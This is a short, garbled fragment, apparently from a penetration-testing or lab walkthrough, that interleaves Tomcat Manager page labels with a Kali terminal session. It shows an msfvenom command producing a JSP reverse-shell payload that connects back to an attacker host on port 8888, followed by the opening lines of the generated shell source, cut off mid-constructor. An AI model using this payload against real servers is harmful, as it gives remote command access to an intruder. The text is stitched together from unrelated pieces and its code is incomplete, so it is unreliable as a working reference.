 /examples None specified Servlet and JSP Examples
┌──(kali㉿kali)-[~/192.168.5.103]
└─$ msfvenom -p java/jsp_shell_reverse_tcp Lhost=192.168.5.66 lport=8888 -f raw -o shell.jsp
Payload size: 1498 bytes
None specified Tomcat Host Manager Application
Saved as: shell.jsp
┌──(kali㉿kali)-[~/192.168.5.103]
└─$ cat shell.jsp
/manager None specified Tomcat Manager Application
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
Deploy
<%@page import="java.net.*"%>
Deploy directory or WAR file located on server
<%
Context Path (required):
class StreamConnector extends Thread
{
XML Configuration file URL:
InputStream pN;
WAR or Directory URL:
OutputStream b7;
Deploy
StreamConnector( InputStream pN, OutputStream b7 )